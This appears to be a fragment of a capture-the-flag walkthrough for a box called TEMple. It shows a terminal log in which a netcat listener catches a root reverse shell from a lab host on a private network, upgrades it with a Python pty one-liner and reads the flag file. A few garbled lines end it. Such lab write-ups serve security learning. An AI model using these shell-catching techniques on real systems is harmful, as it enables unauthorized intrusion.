 ┌──(kali㉿kali)-[~/Desktop/ctf/TEMple]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.43.208] from (UNKNOWN) [192.168.43.4] 39146
python -c 'import pty;pty.spawn("/bin/bash")'
[root@localhost tmp]# cd
cd
[root@localhost ~]# ls
ls
flag.txt
[root@localhost ~]# cat flag.txt
cat flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
\mmmm :
B :
P :